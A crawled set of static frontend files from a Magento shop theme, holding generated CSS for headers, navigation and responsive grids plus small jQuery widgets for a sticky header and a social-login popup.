.uaccordion-style1 .opener:hover,
.collapsible .opener:hover,

/* Quantity button */
.qty-button:hover,

/* Scroll to top */
#scroll-to-top:hover
{
    background-color: #000000;
    color: #ffffff;
}



/* Slider pagination */
.slider-pagination1 .owl-controls           .owl-page.active span,
.slider-pagination1 .owl-controls.clickable .owl-page.active:hover span, /* Active state overrides hover state */
.slider-pagination2 .owl-controls           .owl-page.active span,
.slider-pagination2 .owl-controls.clickable .owl-page.active:hover span, /* Active state overrides hover state */

.sorter .view-mode span.grid,
.sorter .view-mode span.list,
.pager .pages .current
{
    background-color: #000000;
    color: #000000;
}


.ib,

/* For backward compatibility: */
.feature > span.icon
{
    background-color: #f0a440;
    color: #ffffff;
}

.ib-hover:hover,
.feature-icon-hover:hover .ib,

/* For backward compatibility: */
.icon-hover:hover,
.feature-icon-hover:hover > span.icon
{
    background-color: #7b521d !important;
    color: #ffffff !important;
}


.ib.icon-color-productview,
span.icon.icon-color-productview {
    background-color: #eeeeee;
}
.ib-hover.icon-color-productview:hover,
.feature-icon-hover:hover .ib.icon-color-productview,
.feature-icon-hover:hover span.icon.icon-color-productview {
    background-color: #fc639b !important;
}


















.page-wrapper
{
            border-top-color: #000000;
        border-top-style: solid;
        border-top-width: 5px;
    }



.inner-container {
    padding-left: 12px;
    padding-right: 12px;
}



    .header-top.container {
        width: 100%;
        max-width: none;
    }


    .header-primary.container {
        width: 100%;
        max-width: none;
    }


    .nav.container > .inner-container {
        padding-left: 0;
        padding-right: 0;
    }











.header-container
{
            background-color: #efa431;
    }
.header.container
{
            background-color: transparent;
        
    }
.header a {
    }
.header a:hover {
    }

.header-container3
{
    
    }


.header-regular .search-wrapper {
    max-width: 300px;
}

.header-regular .block-search .input-text
{
    background-color: #000000;
    border-color: #efa431;
}
.header-regular .block-search .input-text:hover,
{
    background-color: #efa431;
    border-color: #000000;
}

.header-regular .block-search .input-text,
.header-regular .block-search .action.search:before {
            color: #ffffff;
    }
.header-regular .block-search .input-text:hover,
.header-regular .block-search .action.search:hover,
.header-regular .block-search .action.search:focus,
.header-regular .block-search .action.search:hover:before,
.header-regular .block-search .action.search:focus:before
{
            color: #000000;
    }






.header-container .dropdown-block .dropdown-content,
.header-container .dropdown.open > .dropdown-heading.cover > *,
.header-container .truncated .truncated_full_value .item-options, .header-container .form-search .search-autocomplete
{
            background-color: #ffffff;
        
            color: #000000;     }

.header-container .dropdown-block .dropdown-content a,
.header-container .dropdown.open > .dropdown-heading.cover a,
.header-container .form-search .search-autocomplete li
{
            color: #000000;
    }
.header-container .dropdown-block .dropdown-content a:hover,
.header-container .dropdown.open > .dropdown-heading.cover a:hover,
.header-container .form-search .search-autocomplete li:hover
{
            color: #efa431;
    }




.header-top-container
{
            background-color: #efa431;
    
        }
.header-top
{
            background-color: #efa431;
        
            color: #000000;
    
        }
.header-top a
{
            color: #000000;
    }
.header-top a:hover
{
            color: #ffffff;
    }


    .header-top,
    .header-top .dropdown-block .dropdown-heading,
    .header-top .links > li > *
    {
        line-height: 44px;
    }
    .header-top .central-column,
    .header-top .dropdown-block .dropdown-heading
    {
        max-height: 44px;
    }




.header-primary-container
{
            background-color: #efa431;
    
        }
.header-primary
{
            background-color: #efa431;
    
    
        }

.header-primary .dropdown-block .dropdown-heading,
.header-primary .links > li > *
{
            font-size: 12px;
                line-height: 36px;
    }
    .header-primary .dropdown-block .dropdown-heading
    {
        max-height: 36px;
    }






.cat-label-label1 {
            background-color: #9adfda;
                color: #ffffff;
    }
.cat-label-label2 {
            background-color: #c30081;
                color: #ffffff;
    }


li.level0 > a > span > .cat-label-label1.pin-bottom:before {
            border-top-color: #9adfda;
    }
li.level0 > a > span > .cat-label-label2.pin-bottom:before {
            border-top-color: #c30081;
    }


li > a:hover > span > .cat-label,
.nav-regular li.level0:hover > a > span > .cat-label /* Top-level category label is highlighted on item hover, not on link hover */
{
            background-color: #fc639b;
                color: #ffffff;
    }
li.level0 > a:hover > span > .pin-bottom:before,
.nav-regular li.level0:hover > a > span > .pin-bottom:before
{
            border-top-color: #fc639b;
    }


.navi .nav-panel--dropdown
{
            background-color: #000000;
        
            color: #ffffff;
    }

    .nav-regular .nav-panel--dropdown .nav-item > a:hover
    {
        background-color: #efa431;
    }



.navi .nav-panel--dropdown a
{
            color: #ffffff;
    }
.navi .nav-panel--dropdown a:hover
{
            color: #efa431;
    }




.nav-regular .nav-panel--dropdown,

.navi.nav-vert-triggerable
{
    -moz-box-shadow:0 3px 10px rgba(0,0,0, 0.15);
    -webkit-box-shadow:0 3px 10px rgba(0,0,0, 0.15);
    box-shadow:0 3px 10px rgba(0,0,0, 0.15);
}


.nav-mobile div.nav-panel--dropdown
{
    -moz-box-shadow:    0 3px 10px rgba(0,0,0, 0.15);
    -webkit-box-shadow: 0 3px 10px rgba(0,0,0, 0.15);
    box-shadow:         0 3px 10px rgba(0,0,0, 0.15);

        z-index: 1;
    position: relative;
}
.nav-mobile div.nav-panel--dropdown div.nav-panel--dropdown
{
    -moz-box-shadow:none;
    -webkit-box-shadow:none;
    box-shadow:none;
}




.nav-container 
{
            background-color: #000000;
    
        }

.nav
{
                background-color: #000000;
    
        }

.nav .mobnav-trigger {
    margin-bottom: 0;
}




    .sticky-header .nav-container,     .sticky-header .navi-wrapper,     .sticky-header .nav-regular:not(.nav-vert)     {
        background-color: #ffffff;
    }

    .sticky-header .nav-regular:not(.nav-vert) .nav-item.level0 > a,
    .sticky-header .nav-regular .nav-item--homeicon a,     .sticky-header .nav-regular .nav-item--homeicon.active a,     .sticky-header .nav-holder .dropdown-block .dropdown-heading
    {
        color: #000000;
    }


    .sticky-header .nav-border-bottom
    {
        border-bottom: none;
    }




    
                .navi-wrapper,
        .nav-regular
        {
            background-color: transparent;
        }

        .nav-regular:not(.nav-vert) .nav-item.level0 > a,

                .nav-holder .dropdown-block .dropdown-heading,

                .nav-regular .nav-holder a.dropdown-heading:hover
        {
            color: #ffffff;
        }

                .navi .nav-item--homeicon a
        {
            color: #ffffff !important;
        }

    
                .nav-mobile .nav-item.level0 > a
        {
            background-color: transparent;
            color: #ffffff;
        }
        .nav-mobile .nav-item.level0 > .opener
        {
            color: #ffffff;
        }

                        .navi.nav-mobile ul.level0 .nav-item > a
        {
            background-color: transparent;
            color: #ffffff;
        }
        .nav-mobile ul.level0 .nav-item > .opener
        {
            color: #ffffff;
        }


    
                .nav-regular:not(.nav-vert) .nav-item.level0.active > a
        {
            background-color: transparent;
            color: ;
        }

    
                .nav-mobile .nav-item.level0.current > a
        {
            background-color: transparent;
            color: ;
        }
        .nav-mobile .nav-item.level0.current > .opener
        {
            color: ;
        }

                        .navi.nav-mobile ul.level0 .nav-item.current > a
        {
            background-color: transparent;
            color: ;
        }
        .nav-mobile ul.level0 .nav-item.current > .opener
        {
            color: ;
        }


    
                .nav-regular:not(.nav-vert) .nav-item.level0:hover > a
        {
            background-color: ;
            color: #f0a440;
        }

    
                .nav-mobile .nav-item.level0 > a:hover
        {
            background-color: ;
            color: #f0a440;
        }
        .nav-mobile .nav-item.level0 > a:hover + .opener
        {
            color: #f0a440;
        }

                        .navi.nav-mobile ul.level0 .nav-item > a:hover
        {
            background-color: ;
            color: #f0a440;
        }
        .nav-mobile ul.level0 .nav-item > a:hover + .opener
        {
            color: #f0a440;
        }




    .nav-vert .nav-item.level0 > a
    {
        background-color: ;
        color: #efa431;
    }

    
    .sideacco .nav-item > a
    {
        background-color: ;
        color: #efa431;
    }
    .sideacco .nav-item > .opener
    {
        color: #efa431;
    }


    .nav-vert .nav-item.level0.active > a
    {
        background-color: #000000;
        color: #f5f5f5;
    }

    
    .sideacco .nav-item.current > a
    {
        background-color: #000000;
        color: #f5f5f5;
    }
    .sideacco .nav-item.current > .opener
    {
        color: #f5f5f5;
    }


    .nav-vert .nav-item.level0:hover > a
    {
        background-color: ;
        color: #efa431;
    }

    
        .sideacco .nav-item > a:hover
    {
        background-color: ;
        color: #efa431;
    }
    .sideacco .nav-item > a:hover + .opener
    {
        color: #efa431;
    }
    



        .menu-trigger,
    .nav-regular .nav-item.level0 > a {
        line-height: 50px;
    }

        .navi.nav-vert-triggerable {
        top: 50px;
    }

    
    .nav-holder > * {
        line-height: 50px;
        max-height: 50px;
    }
    
    .nav-holder .dropdown-block .dropdown-heading {
        line-height: 50px;
        max-height: 50px;
    }





    .nav-vert .nav-item.level0 > a
    {
        line-height: 36px;
    }

    
    .sideacco .nav-item > a
    {
        line-height: 36px;
    }
    .sideacco .nav-item.parent > a
    {
                padding-right: 36px;
    }
    .sideacco .nav-item > .opener
    {
        width: 36px;
        height: 36px;
        line-height: 36px;
    }





        .nav-mobile .nav-item { margin-top: 1px !important; }
    .nav-mobile { background-color: #ffffff; }





.menu-trigger .menu-trigger-inner
{
    background-color: transparent;
    color: #ffffff;
}

.menu-trigger .menu-trigger-inner:hover
{
    background-color: ;
    color: #f0a440;
}

.menu-trigger.active .menu-trigger-inner
{
    background-color: ;
    color: #f0a440;
}

.menu-trigger .menu-trigger-inner .trigger-icon .line {
    background-color: #ffffff;
}
.menu-trigger .menu-trigger-inner:hover .trigger-icon .line {
    background-color: #f0a440;
}
.menu-trigger.active .menu-trigger-inner .trigger-icon .line {
    background-color: #f0a440;
}



.vertnav-trigger .menu-trigger-inner
{
    background-color: #f7f7f7;
    color: #000000;
}

.vertnav-trigger .menu-trigger-inner .trigger-icon .line {
    background-color: #000000;
}






    
        
                        .vertnav-trigger,
            .nav-regular .nav-item.level0 > a,

                        .nav-holder .dropdown-block .dropdown-heading
            {
                                    font-size:16px;
                
                                    text-transform:uppercase;
                            }

                                        .nav-regular .nav-item > a
                {
                    font-size:16px;
                }
            
        
                                        .nav-regular .nav-submenu--mega .nav-item > a
                {
                    font-size:14px;
                }
            
                        .nav-regular .nav-submenu--mega > .nav-item > a
            {
                                    font-size:13px;
                
                                    text-transform:uppercase;
                            }
            

    
                            .nav-mobile li.nav-item > a
            {
                font-size:14px;
            }
        
                .mobnav-trigger,
        .nav-mobile .nav-item.level0 > a
        {
                            font-size:16px;
            
                            text-transform: uppercase;
                    }

                .nav-mobile .nav-item.level1 > a
        {
                            font-size:16px;
            
                            text-transform: none;
                    }



    @media only screen and (min-width: 1024px) and (max-width: 1279px) {

        /* Menu */
        .nav-regular:not(.nav-vert) .nav-item.level0 > a,
        .nav-regular .nav-holder .dropdown-heading
        {
                            font-size: 14px;
                    }
        .nav-regular:not(.nav-vert) .nav-item.level0 > a {
            padding: 0 6px;
        }

    }

    @media only screen and (min-width: 960px) and (max-width: 1023px) {

        /* Menu */
        .nav-regular:not(.nav-vert) .nav-item.level0 > a,
        .nav-regular .nav-holder .dropdown-heading
        {
                            font-size: 14px;
                    }
        .nav-regular:not(.nav-vert) .nav-item.level0 > a {
            padding: 0 4px;
        }

    }

    @media only screen and (max-width: 959px) {

        /* Menu */
        .nav-regular:not(.nav-vert) .nav-item.level0 > a,
        .nav-regular .nav-holder .dropdown-heading
        {
                            font-size: 13px;
                    }
        .nav-regular:not(.nav-vert) .nav-item.level0 > a {
            padding: 0 3px;
        }

    }





.header-mobile.header-container, .header-mobile .header-m-container,
.header-mobile .nav-container
{
            background-color: #ffffff;
    
    padding-top: 0;
    padding-bottom: 0;
}

.header-mobile .header-m-top,
.header-mobile .header-m-primary,
.header-mobile .nav
{
            background-color: #ffffff;
    }

.header-mobile .header-container3
{
    
    }





.header-mobile .skip-link
{
            background-color: #ffffff;
                color: #000000;
    }
.header-mobile .skip-link.skip-active
{
            background-color: #efa431;
                color: #ffffff;
    }
.header-mobile .skip-link:hover {
                color: #efa431;
    }

.header-mobile .skip-content--style
{
            background-color: #000000;
    
            color: #ffffff;
    }
.header-mobile .skip-content--style a
{
            color: #ffffff;
    }
.header-mobile .skip-content--style a:hover
{
            color: #3ec2df;
    }



.main-container
{
            background-color: #ffffff;
    
        }
.main.container
{
            background-color: #ffffff;
    
            padding-top: 20px;
                padding-bottom: 20px;
    }

.truncated .item-options
{
    background-color: #ffffff;
}





.category-products-grid .item,
.products-list .item
{
            background-color: #ffffff;
    }
.category-products-grid .item:hover,
.products-list .item:hover
{
    }














/* Slider arrows */
.the-slideshow .owl-controls .owl-buttons div,

/* Slider pagination */
.the-slideshow.slider-pagination1 .owl-controls .owl-page span,

/* For pagination2 default color overrides color of active state and hover state */
.the-slideshow.slider-pagination2 .owl-controls .owl-page span,
.the-slideshow.slider-pagination2 .owl-controls             .owl-page.active span,
.the-slideshow.slider-pagination2 .owl-controls.clickable   .owl-page.active:hover span 
{
    background-color: #ffffff;
    color: #333333;
}


/* Slider arrows */
.the-slideshow .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.the-slideshow.slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.the-slideshow.slider-pagination2 .owl-controls.clickable .owl-page:hover span
{
    background-color: #000000;
    color: #ffffff;
}


.the-slideshow.slider-pagination1 .owl-controls             .owl-page.active span,
.the-slideshow.slider-pagination1 .owl-controls.clickable   .owl-page.active:hover span /* Active state overrides hover state */
{
    background-color: #fc639b;
        }



.footer-container
{
            background-color: #000000;
    }
.footer
{
            background-color: transparent;
        
    }

.footer a
{
    }
.footer a:hover
{
    }


.footer .button
{
    background-color: #000000;
    color: #f0a440;
}
.footer .button:hover,
.footer .button:focus
{
    background-color: #a5db00;
    color: #ffffff;
}


.footer .ib,
.footer span.icon /* For backward compatibility */
{
    background-color: #fd517f;
    color: #ffffff;
}
.footer .ib-hover:hover,
.footer span.icon-hover:hover, /* For backward compatibility */
.footer .feature-icon-hover:hover .ib,
.footer .feature-icon-hover:hover span.icon /* For backward compatibility */
{
    background-color: #9adfda !important;
    color: #ffffff !important;
}




/* Slider arrows */
.footer .slider-arrows1 .owl-controls .owl-buttons div,
.footer .slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover,
.footer .slider-arrows2 .owl-controls .owl-buttons div,
.footer .slider-arrows3 .owl-controls .owl-buttons div,
.footer .slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover,

/* Slider pagination */
.footer .slider-pagination1 .owl-controls .owl-page span,
.footer .slider-pagination2 .owl-controls .owl-page span,

/* Accordion and collapsible: opener */
.footer .uaccordion-style1 .opener,
.footer .collapsible .opener
{
    background-color: #f5f5f5;
    color: #333333;
}

/* Slider arrows */
.footer .slider-arrows1 .owl-controls.clickable .owl-buttons div:hover,
.footer .slider-arrows2 .owl-controls.clickable .owl-buttons div:hover,
.footer .slider-arrows3 .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.footer .slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.footer .slider-pagination2 .owl-controls.clickable .owl-page:hover span,

/* Accordion and collapsible: opener */
.footer .uaccordion-style1 .opener:hover,
.footer .collapsible .opener:hover
{
    background-color: #fd517f;
    color: #ffffff;
}


.footer-top-container
{
            background-color: #ffffff;
    
        }
.footer-top
{
            background-color: transparent;
        
    
        }
.footer-top a
{
    }
.footer-top a:hover
{
    }


.footer-primary-container
{
            background-color: transparent;
        
            padding-top: 30px;
                padding-bottom: 10px;
    }
.footer-primary
{
            background-color: transparent;
        
    
            padding-top: 20px;
                padding-bottom: 20px;
    }
.footer-primary a
{
    }
.footer-primary a:hover
{
    }


.footer-bottom-container
{
            background-color: #000000;
    }
.footer-bottom
{
            background-color: transparent;
        
    
            padding-top: 20px;
                padding-bottom: 20px;
    }
.footer-bottom a
{
    }
.footer-bottom a:hover
{
    }





.social-links .ib,
.social-links a > span.icon /* For backward compatibility */
{
    background-color: #000000;
    color: #ffffff;
}
.social-links .ib-hover:hover,
.social-links a > span.icon-hover:hover /* For backward compatibility */
{
    background-color: #000000 !important;
    color: #ffffff !important;
}



            body.shadow .header-top,
    
            body.shadow .header-primary,
    
    body.shadow .nav,

    body.shadow .main,

    
    
    
body.shadow .show-bg, .drop-shadow
{
    -moz-box-shadow:    0 2px 3px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
    box-shadow:         0 2px 3px rgba(0, 0, 0, 0.1);
}



/* Shadows: for pop-ups, drop-downs etc.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Sticky header */
.sticky-header .sticky-container,

/* Dropdowns */
.dropdown-block.open > .dropdown-heading.cover,
.dropdown-block.open .dropdown-content,

/* Search autocomplete */
.search-autocomplete

{
    -moz-box-shadow:    0 3px 10px rgba(0,0,0, 0.15);
    -webkit-box-shadow: 0 3px 10px rgba(0,0,0, 0.15);
    box-shadow:         0 3px 10px rgba(0,0,0, 0.15);
}/**
 * 2025-12-12 02:17:34 */
/* w:1200, b:1200*/









                .container { width: 96%; }
    
                .lte-ie8 .container { max-width:1170px; }
    




    
        




            




        




        




        
    @media only screen and (min-width: 1200px)     {
        
                            .container { max-width: 1170px; }
            
                
                /* Hide */
        .hide-below-1280 { display:inherit !important; }



        /* Item grid
        -------------------------------------------------------------- */
        /* Item grid: 2 columns */
        .itemgrid-adaptive.itemgrid-2col .item { width:31.3333%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-2col > li:nth-of-type(3n+1) { clear:left !important; }
        
        /* Item grid: 3 columns */
        .itemgrid-adaptive.itemgrid-3col .item { width:23%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-3col > li:nth-of-type(4n+1) { clear:left !important; }
        
        /* Item grid: 4 columns */
        .itemgrid-adaptive.itemgrid-4col .item { width:18%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-4col > li:nth-of-type(5n+1) { clear:left !important; }
        
        /* Item grid: 5 columns */
        .itemgrid-adaptive.itemgrid-5col .item { width:14.6666%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-5col > li:nth-of-type(6n+1) { clear:left !important; }
        
        /* Item grid: 6 columns */
        .itemgrid-adaptive.itemgrid-6col .item { width:12.2857%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-6col > li:nth-of-type(7n+1) { clear:left !important; }
        
        /* Item grid: 7 columns */
        .itemgrid-adaptive.itemgrid-7col .item { width:10.5%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-7col > li:nth-of-type(8n+1) { clear:left !important; }

    }

    




    @media only screen and (max-width: 1199px) {
    }





        
    @media only screen and (min-width: 992px) and (max-width: 1199px)     {
        
            
        
    }

    




    @media only screen and (max-width: 991px) {
    }





        
    @media only screen and (min-width: 768px) and (max-width: 991px)     {
        
            
        
        /* 2 columns - left
        -------------------------------------------------------------- */
        .page-layout-2columns-left .column.main {
            width: 75%;
        }
        .page-layout-2columns-left .sidebar-main {
            width: 25%;
        }
        .page-layout-2columns-left .sidebar-additional {
            width: 25%;
        }

        /* 2 columns - right
        -------------------------------------------------------------- */
        .page-layout-2columns-right .column.main {
            width: 75%;
        }
        .page-layout-2columns-right .sidebar-main {
            width: 25%;
        }
        .page-layout-2columns-right .sidebar-additional {
            width: 25%;
        }

        /* 3 columns
        -------------------------------------------------------------- */
        .page-layout-3columns .column.main {
            width: 75%;
            float: right;
        }
        .page-layout-3columns .sidebar-main {
            width: 25%;
            float: left;
        }
        .page-layout-3columns .sidebar-additional {
            width: 25%;
            padding-right: 2%;
            padding-left: 0;
            clear: left;
            float: left;
        }

    }

    




    @media only screen and (max-width: 767px) {

                .container {
            max-width: none !important;
            width: 100%;
        }
        
                .grid12-1,
        .grid12-2,
        .grid12-3,
        .grid12-4,
        .grid12-5,
        .grid12-6,
        .grid12-7,
        .grid12-8,
        .grid12-9,
        .grid12-10,
        .grid12-11,
        .grid12-12,
        .grid-full
        {
            width:100% !important;             margin-left:0;
            margin-right:0;
        }

                .columns .column.main,
        .columns .sidebar-main,
        .columns .sidebar-additional
        {
            width: 100%;
            margin-left: 0;
            margin-right: 0;
            padding-right: 0;
            padding-left: 0;
        }

                .v-grid-container { display:block; }
        .v-grid { float:inherit; display:block; width:100%; }

    }





    @media only screen and (min-width: 480px) and (max-width: 767px) {

                /* Mobile grid (for browser viewport between 480px and 768px):
           Below 768px all grid units are stretched (full width) and stack vertically.
           The "mobile-grid" class forces narrow grid units to stay narrow,
           but the width is increased to avoid too small columns.
        -------------------------------------------------------------- */
        .mobile-grid.grid12-1 { width:14.66% !important;    margin-left:1%; margin-right:1%; } /* 1/12 turns into 1/6 */
        .mobile-grid.grid12-2 { width:31.33% !important;    margin-left:1%; margin-right:1%; } /* 1/6  turns into 1/3 */
        .mobile-grid.grid12-3 { width:48% !important;       margin-left:1%; margin-right:1%; } /* 1/4  turns into 1/2 */
        
        /* Force other grid units to take half of the available width */
        .mobile-grid-half { width:48% !important; margin-left:1%; margin-right:1%; }

    }





    @media only screen and (min-width: 640px) and (max-width: 767px) {

        
.itemgrid.itemgrid-adaptive .item { width:31.3333%; clear:none !important; }
.itemgrid.itemgrid-adaptive > li:nth-of-type(3n+1) { clear:left !important; }

    }





    @media only screen and (max-width: 639px) {

        
        
    }





    @media only screen and (min-width: 480px) and (max-width: 639px) {

        
.itemgrid.itemgrid-adaptive .item { width:48%; clear:none !important; }
.itemgrid.itemgrid-adaptive > li:nth-of-type(2n+1) { clear:left !important; }

    }





    @media only screen and (max-width: 479px) {

        
                    
		.category-products-grid.hover-effect .item .addto-links,
		.category-products-grid .item .addto-links {
			display: none !important;
		}
		        
    }





    @media only screen and (min-width: 320px) and (max-width: 479px) {

        
.itemgrid.itemgrid-adaptive .item { width:48%; clear:none !important; }
.itemgrid.itemgrid-adaptive > li:nth-of-type(2n+1) { clear:left !important; }

    }





    @media only screen and (max-width: 319px) {

                    
		/* Disable hover effect */
		.category-products-grid.hover-effect .item:hover {
			margin-left:0;
			margin-right:0;
			padding-left:1%;
			padding-right:1%;
			box-shadow: none !important;
			border-color: #f5f5f5;
		}
		.category-products-grid.hover-effect .item .display-onhover { display:block !important; }
		.category-products-grid.hover-effect.single-line-name .item .product-name { overflow: visible; white-space: normal; }
		        
        



        /* Item grid
        -------------------------------------------------------------- */
        /* Always show 1 column */
        /* Important: added ".itemgrid" class to override other styles */
        .itemgrid.itemgrid-adaptive .item { width:98%; clear:none !important; }

    }





    
    @media only screen and (max-width: 1023px) {

        .hide-below-1024 { display:none !important; }

    }

    @media only screen and (max-width: 959px) {

        .hide-below-960 { display:none !important; }

    }

    @media only screen and (max-width: 767px) {

        .hide-below-768 { display:none !important; }

    }

    @media only screen and (max-width: 479px) {

        .hide-below-480 { display:none !important; }

    }


    @media only screen and (max-width: 319px) {

        .hide-below-320 { display:none !important; }

    }



--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/js/sociallogin.js
body_size: 184
content:
function showSocialPopup(url, width, height) {
    var screenX = typeof window.screenX != 'undefined' ? window.screenX : window.screenLeft;
    var screenY = typeof window.screenY != 'undefined' ? window.screenY : window.screenTop;
    var outerWidth = typeof window.outerWidth != 'undefined' ? window.outerWidth : document.body.clientWidth;
    var outerHeight = typeof window.outerHeight != 'undefined' ? window.outerHeight : (document.body.clientHeight - 22);
    var left = parseInt(screenX + ((outerWidth - width) / 2), 10);
    var top = parseInt(screenY + ((outerHeight - height) / 2.5), 10);
    var settings = (
        'width=' + width +
        ',height=' + height +
        ',left=' + left +
        ',top=' + top
    );
    var newwindow = window.open(url, '', settings);
    if (window.focus) {
        newwindow.focus()
    }
    return false;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/Infortis_Base/js/stickyheader.js
body_size: 1698
content:
;(function ($, window, document, undefined) {

    $.widget("infortis.stickyheader", {

        options: {
            stickyThreshold: 770
            , cartBlockSelector: '#minicart'
        }

        , isSticky: false
        , isSuspended: false
        , headerContainer: undefined
        , stickyContainer: undefined
        , compareBlock: undefined
        , cartBlock: undefined
        , navHolderBlock1: undefined
        , navHolderBlock2: undefined
        , stickyContainerOffsetTop: 55 //Position of the bottom edge of the sticky container relative to the viewport
        , requiredRecalculation: false //Flag: required recalculation of the position of the bottom edge of the sticky container

        , _create: function() {
            this._initPlugin();
        }

        , _initPlugin: function(customOptions)
        {
            var _self = this;

            //Initialize plugin basic properties
            this.headerContainer = this.element;
            this.stickyContainer = $('.sticky-container'); //Important: by default it's the same element as headerContainer
            this.compareBlock = $('#mini-compare');
            this.cartBlock = $(this.options.cartBlockSelector);
            this.navHolderBlock1 = $('#nav-holder2'); //"#nav-holder1" is reserved for search box
            this.navHolderBlock2 = $('#nav-holder3');
            this.cartMarkerRegular = $('#mini-cart-marker-regular');
            this.compareMarkerRegular = $('#mini-compare-marker-regular');

            //After initializing plugin basic properties
            this.hookToActivatedDeactivated(); //Important: call before activateSticky is called
            this.calculateStickyContainerOffsetTop();
            this.applySticky();
            this.hookToScroll();
            this.hookToResize();

            if (this.options.stickyThreshold > 0)
            {
                enquire.register('(max-width: ' + (this.options.stickyThreshold - 1) + 'px)', {
                    match: function() {
                        _self.suspendSticky();
                    },
                    unmatch: function() {
                        _self.unsuspendSticky();
                    }
                });
            }

        } //end: _initPlugin

        , calculateStickyContainerOffsetTop: function()
        {
            //Calculate the position of the bottom edge of the sticky container relative to the viewport
            this.stickyContainerOffsetTop = this.stickyContainer.offset().top + this.stickyContainer.outerHeight();

            //Important: disable flag
            this.requiredRecalculation = false;
        }

        , applySticky: function()
        {
            if (this.isSuspended) return;

            //If recalculation required
            if (this.requiredRecalculation)
            {
                //Important: recalculate only when header is not sticky
                if (!this.isSticky)
                {
                    this.calculateStickyContainerOffsetTop();
                }
            }

            var viewportOffsetTop = $(window).scrollTop();

            if (viewportOffsetTop > this.stickyContainerOffsetTop)
            {
                if (!this.isSticky)
                {
                    this.activateSticky();
                }
            }
            else
            {
                if (this.isSticky)
                {
                    this.deactivateSticky();
                }
            }
        }

        , activateSticky: function()
        {
            var stickyContainerHeight = this.stickyContainer.outerHeight();
            var originalHeaderHeight = this.headerContainer.css('height');

            //Compensate the change of the header height after the sticky container was removed from its normal position
            this.headerContainer.css('height', originalHeaderHeight);

            //Important: trigger event just before making the header sticky
            //this.print('trigger: activate-STICKY-header'); ///
            $(document).trigger("activate-sticky-header");

            //Make the header sticky
            this.headerContainer.addClass('sticky-header');
            this.isSticky = true;

            //Effect
            this.stickyContainer.css('margin-top', '-' + stickyContainerHeight + 'px').animate({'margin-top': '0'}, 200, 'easeOutCubic');
            //this.stickyContainer.css('opacity', '0').animate({'opacity': '1'}, 300, 'easeOutCubic');
        }

        , deactivateSticky: function()
        {
            //Remove the compensation of the header height change
            this.headerContainer.css('height', '');

            this.headerContainer.removeClass('sticky-header');
            this.isSticky = false;

            //this.print('trigger: deactivate-STICKY-header'); ///
            $(document).trigger("deactivate-sticky-header");
        }

        , suspendSticky: function()
        {
            this.isSuspended = true;

            //Deactivate sticky header.
            //Important: call method only when sticky header is actually active.
            if (this.isSticky)
            {
                this.deactivateSticky();
            }
        }

        , unsuspendSticky: function()
        {
            this.isSuspended = false;

            //Activate sticky header.
            //Important: call applySticky instead of activateSticky to check if activation is needed.
            this.applySticky();
        }

        , hookToScroll: function()
        {
            var _self = this;

            $(window).on("scroll", function(e) {
                _self.applySticky();
            }); //end: on event
        }

        , hookToScrollDeferred: function()
        {
            var _self = this;

            var windowScrollTimeout;
            $(window).on("scroll", function() {
                clearTimeout(windowScrollTimeout);
                windowScrollTimeout = setTimeout(function() {
                    _self.applySticky();
                }, 50);
            }); //end: on event
        }

        , hookToResize: function()
        {
            var _self = this;

            $(window).on('themeResize', function(e) {

                //Require recalculation
                _self.requiredRecalculation = true;

                //Remove the compensation of the header height change
                _self.headerContainer.css('height', '');
            }); //end: on event
        }

        , hookToActivatedDeactivated: function()
        {
            var _self = this;

            //When sticky header was activated
            $(document).on('activate-sticky-header', function(e) {

                if (_self.cartBlock.parent().hasClass('nav-holder') === false)
                {
                    _self.navHolderBlock1.prepend(_self.cartBlock);
                    _self.cartBlock.data('moved', true);
                }

                if (_self.compareBlock.parent().hasClass('nav-holder') === false)
                {
                    _self.navHolderBlock2.prepend(_self.compareBlock);
                    _self.compareBlock.data('moved', true);
                }
            }); //end: on event

            //When sticky header was deactivated
            $(document).on('deactivate-sticky-header', function(e) {

                //Move the block back to the regular position but only:
                // - if the block was moved there dynamically by this script (block is marked with 'moved' data)
                // - if the block is inside a holder

                if (_self.cartBlock.data('moved') && _self.cartBlock.parent().hasClass('nav-holder') === true)
                {
                    _self.cartMarkerRegular.after(_self.cartBlock);
                }

                if (_self.compareBlock.data('moved') && _self.compareBlock.parent().hasClass('nav-holder') === true)
                {
                    _self.compareMarkerRegular.after(_self.compareBlock);
                }

            }); //end: on event
        }

        // , print: function(msg) {
        //     console.log(msg);
        // }

    }); //end: widget

})(jQuery, window, document);


--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/js/social-icon.js
body_size: 205
content:
define([
	'ko',
    'jquery',
    'mage/template',
    'jquery/ui',
	'Magento_Ui/js/modal/modal',
	'domReady!',
	'Magento_Customer/js/model/authentication-popup'
], function(ko, $, nbImageTplt, ui, modal, dom,authenticationPopup) { 
	
	"use strict";
    $.widget('mage.socialIcon', {

		_create: function() {
			$.extend(this, this.options);
            $.extend(this, this.options.config);
			
			/* this.opImagesBox = nbImageTplt('[data-template=magearray-social-popup-icon]');
			var MA = this;
			 $(document).ready(function(){
        
				MA.firstLoadfun();
		    }); */
		}
	});
    return $.mage.socialIcon;
});

--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/js/model/authentication-popup.js
body_size: 903
content:
/**
 * Copyright © 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
/*jshint browser:true jquery:true*/
/*global alert*/
